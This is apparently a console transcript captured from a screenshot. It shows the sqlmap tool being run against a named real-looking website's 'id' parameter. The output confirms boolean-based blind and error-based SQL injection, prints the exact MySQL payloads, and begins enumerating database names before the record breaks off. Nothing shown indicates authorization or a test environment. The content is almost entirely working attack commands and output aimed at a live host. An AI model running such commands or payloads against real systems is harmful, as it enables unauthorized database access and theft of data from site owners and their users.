 C:\Python27\sqlmap>sqlmap.py -u http://front.sb.huhoo.com/index/process_view/?id
=72 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:49:19
[13:49:19] [INFO] resuming back-end DBMS 'mysql'
[13:49:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=72 AND 5125=5125
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=72 AND (SELECT 4631 FROM(SELECT COUNT(*),CONCAT(0x71726f6d71,(SE
LECT (CASE WHEN (4631=4631) THEN 1 ELSE 0 END)),0x71736e6271,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[13:49:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP
back-end DBMS:
[13:49:19] [INFO] fetching database names